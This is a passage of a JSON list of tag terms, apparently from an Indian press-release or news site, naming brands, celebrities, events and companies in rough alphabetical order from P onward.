Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless 